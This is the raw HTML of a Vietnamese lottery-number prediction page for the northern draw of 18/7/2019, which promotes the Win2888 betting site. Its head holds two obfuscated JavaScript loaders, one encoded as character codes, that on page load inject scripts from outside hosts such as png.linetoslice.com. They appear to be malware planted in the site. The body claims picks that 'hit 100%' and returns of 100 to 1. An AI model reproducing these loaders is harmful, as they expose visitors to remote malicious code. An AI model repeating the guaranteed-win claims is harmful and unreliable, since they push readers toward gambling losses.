99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-10341 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Bắc 18/7/2019 Bạch Thủ &#8211; Dự Đoán XSMB 18-07-2019</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 22-07-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail">
<p><strong>Soi cầu XSMB 18/7/2019 thứ 5 hôm nay, dự đoán kết quả xổ số miền Bắc, dự đoán XSMB 18-07-2019, chốt bạch thủ lô chuẩn, bao lô chính xác nhất, đặc biệt đầu đuôi VIP, xiên 2 đẹp, bạch thủ đề chuẩn nổ 100%.</strong></p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmb-ngay-19-12-2022-soi-cau-lo-vip-mb-19-12-sieu-chuan-xac/" rel="bookmark" title="Dự đoán XSMB ngày 19/12/2022 &#8211; Soi cầu lô VIP MB 19/12 siêu chuẩn xác">Dự đoán XSMB ngày 19/12/2022 &#8211; Soi cầu lô VIP MB 19/12 siêu chuẩn xác</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-trung-20-2-2020-song-thu-du-doan-xsmt-20-02-2020/" rel="bookmark" title="Soi Cầu Xổ số Miền Trung 20/2/2020 Song Thủ &#8211; Dự Đoán XSMT 20-02-2020">Soi Cầu Xổ số Miền Trung 20/2/2020 Song Thủ &#8211; Dự Đoán XSMT 20-02-2020</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmb-21-6-2024-thong-ke-xo-so-mien-bac-thu-6/" rel="bookmark" title="Dự đoán XSMB 21/6/2024 thống kê xổ số miền Bắc thứ 6">Dự đoán XSMB 21/6/2024 thống kê xổ số miền Bắc thứ 6</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-nam-30-3-2019-kep-du-doan-xsmn-30-03-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Nam 30/3/2019 Kép &#8211; Dự Đoán XSMN 30-03-2019">Soi Cầu Xổ số Miền Nam 30/3/2019 Kép &#8211; Dự Đoán XSMN 30-03-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-ngay-20-thang-12-du-doan-xsmb-20-12-2024/" rel="bookmark" title="Soi cầu xổ số miền Bắc ngày 20 tháng 12 &#8211; Dự đoán XSMB 20/12/2024">Soi cầu xổ số miền Bắc ngày 20 tháng 12 &#8211; Dự đoán XSMB 20/12/2024</a></li>
                </ul></div>
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-697671bd51fee" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697671bd51fee"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Video_Soi_Cau_XSMB_1872019" title="Video Soi Cầu XSMB 18/7/2019:">Video Soi Cầu XSMB 18/7/2019:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Phan_Tich_Du_Doan_Soi_Cau_XSMB_1872019" title="Phân Tích &amp; Dự Đoán Soi Cầu XSMB 18/7/2019:">Phân Tích &amp; Dự Đoán Soi Cầu XSMB 18/7/2019:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Chon_Loc_Cap_So_Chuan_Dep" title="Chọn Lọc Cặp Số Chuẩn Đẹp:">Chọn Lọc Cặp Số Chuẩn Đẹp:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Thong_Ke_Nhanh_Ngay_Mai" title="Thống Kê Nhanh Ngày Mai:">Thống Kê Nhanh Ngày Mai:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Thong_Ke_Dac_Biet" title="Thống Kê Đặc Biệt:">Thống Kê Đặc Biệt:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Du_Doan_Ket_Qua_Chot_so_1872019" title="Dự Đoán Kết Quả &amp; Chốt số 18/7/2019:">Dự Đoán Kết Quả &amp; Chốt số 18/7/2019:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Video_Soi_Cau_XSMB_1872019"></span><strong>Video Soi Cầu XSMB 18/7/2019:</strong><span class="ez-toc-section-end"></span></h2>
<div style="text-align: center;">
<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/1XdAc9PmR88" width="640" scrolling="yes" class="iframe-class"></iframe>
</div>
<p>Hôm nay Ad đã quay trở lại với tất cả mọi người cùng với những bộ số chuẩn nhất, đẹp nhất để anh em nào đang gặp khó khăn tham khảo mà đánh theo để vào bờ an  toàn nhé. <strong>Soi cầu hôm nay</strong> đã sẵn sàng chốt công khai cho anh em rồi đây, nếu ai trùng máu thì đừng chần chừ gì nữa, phang ngay và luôn đi nào!</p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/">Soi Cầu Xổ số Miền Bắc 18/7/2019 Bạch Thủ &#8211; Dự Đoán XSMB 18-07-2019</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10400" src="https://win2888pro.com/wp-content/uploads/2019/07/soi-cau-xsmb-18-07-2019.png" alt="" width="1280" height="720" /></p>
<div style="text-align: center;"><strong>CHƠI TẠI WIN2888 ĐƯỢC LỢI ÍCH GÌ?</strong></div>
<div>Đâu chỉ thực hiện có mỗi chuyên mục<strong> soi cầu bạch thủ MB</strong>, chúng mình còn kiêm luôn cả soi cầu miền Nam và dự đoán xổ số miền Trung cơ mà! Nếu anh em nào hiện đang chơi cả 3 miền hoặc có nhu cầu tham khảo thêm dự đoán cầu lô của 2 miền còn lại thì các bạn nên xem thêm những đường dẫn bên dưới:</div>
<ul>
<li>Theo chuyên gia dự đoán miền Nam thì hôm nay cầu lô khá chuẩn và đẹp, do đó mình cảm thấy rất tự tin để chốt cho anh em cùng tham khảo!</li>
</ul>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsmb-ngay-28-1-2023-soi-cau-lo-vip-mb-28-1-sieu-chuan-xac/">Dự đoán XSMB ngày 28/1/2023 &#8211; Soi cầu lô VIP MB 28/1 siêu chuẩn xác</a></p><p><strong>&gt;&gt;&gt;&gt; Soi Cầu XSMN 18/7/2019 </strong></p>
<ul>
<li>Dự đoán xổ số miền Trung<strong> </strong>hôm nay đầy hứa hẹn mang về &#8220;chiến lợi phẩm&#8221; khá khẩm đây, anh em tham khảo thêm cho đủ bộ <strong>soi cầu 3 miền</strong> nhé!</li>
</ul>
<p style="text-align: center;"><strong>&gt;&gt;&gt;&gt; Soi cầu XSMT 18/7/2019 </strong></p>
<div>Giờ vàng sắp đến rồi, hãy nhanh tay đến với <strong>Win2888</strong> hôm nay để trả thù chủ lô, cầu lô đẹp &#8211; số vàng chuẩn đã được chốt xong, anh em thấy trùng máu lô nào thì chọn để chơi luôn nhé!</div>
<h2><span class="ez-toc-section" id="Phan_Tich_Du_Doan_Soi_Cau_XSMB_1872019"></span><span style="color: #e74c3c;"><strong>Phân Tích &amp; Dự Đoán Soi Cầu XSMB 18/7/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Chon_Loc_Cap_So_Chuan_Dep"></span><span style="color: #2980b9;"><strong>Chọn Lọc Cặp Số Chuẩn Đẹp:</strong></span><span class="ez-toc-section-end"></span></h3>
<p>Đang cập nhật</p>
<h3><span class="ez-toc-section" id="Thong_Ke_Nhanh_Ngay_Mai"></span><span style="color: #2980b9;"><strong>Thống Kê Nhanh Ngày Mai:</strong></span><span class="ez-toc-section-end"></span></h3>
<p>Đang cập nhật</p>
<h3><span class="ez-toc-section" id="Thong_Ke_Dac_Biet"></span><span style="color: #2980b9;"><strong>Thống Kê Đặc Biệt:</strong></span><span class="ez-toc-section-end"></span></h3>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/phan-tich-xsbl-ngay-29-thang-4-nam-2025-soi-cau-xsbl-29-4-2025/">Phân tích XSBL ngày 29 tháng 4 năm 2025 &#8211; Soi cầu XSBL 29/4/2025</a></p><p>Đang cập  nhật</p>
<p style="text-align: center;"><strong>CÁCH CHƠI BẠCH THỦ LÔ, SONG THỦ LÔ, XIÊN 2, ĐỀ CHẠM</strong></p>

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/Ckz2CzlEk0Y" width="640" scrolling="yes" class="iframe-class"></iframe>

<h2 style="text-align: center;"><span class="ez-toc-section" id="Du_Doan_Ket_Qua_Chot_so_1872019"></span><span style="color: #e74c3c;"><strong>Dự Đoán Kết Quả &amp; Chốt số 18/7/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<div style="text-align: center;"><span style="color: #16a085;"><span style="font-size: 20px;"><strong>Bạch Thủ Lô:</strong></span></span><span style="color: null;"><span style="font-size: 20px;"><strong> 31 lót 13</strong></span></span><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong><br />
<span style="font-size: 20px;"><strong><span style="color: #16a085;">Song Thủ Lô:</span><span style="color: null;"> 45 &#8211; 54</span><br />
<span style="color: #16a085;">Kép:</span><span style="color: null;"> 99</span></strong></span><br />
<strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></div>
<div>
<p>Các bạn đừng quên quay lại <strong>win2888pro.com</strong> vào lúc <strong>4h30 chiều hằng ngày</strong> để được xem cập nhật chốt số nhé! Do mình sẽ liên hệ với nhiều anh em chơi lô đề và tham khảo mà cập nhật lại tình hình. Đây sẽ là những số mang tính chính xác cao hơn đấy!</p>
<p>Xin chúc anh chị em một ngày thành công rực rỡ nhé!</p>
</div>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;10341&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Bắc 18\/7\/2019 Bạch Thủ - Dự Đoán XSMB 18-07-2019&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-26-01-2026-du-doan-xo-so-mien-bac-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-68-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 26/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 26/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstth-26-01-2026-soi-cau-xo-so-thua-thien-hue-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/thua-thien-hue-20-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTTH 26/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTTH 26/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xspy-26-01-2026-soi-cau-xo-so-phu-yen-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/phu-yen-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSPY 26/01/2026 &#8211; Soi cầu xổ số Phú Yên ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSPY 26/01/2026 &#8211; Soi cầu xổ số Phú Yên ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-26-01-2026-du-doan-xo-so-mien-trung-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-70-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMT 26/01/2026 – Dự đoán xổ số miền Trung ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
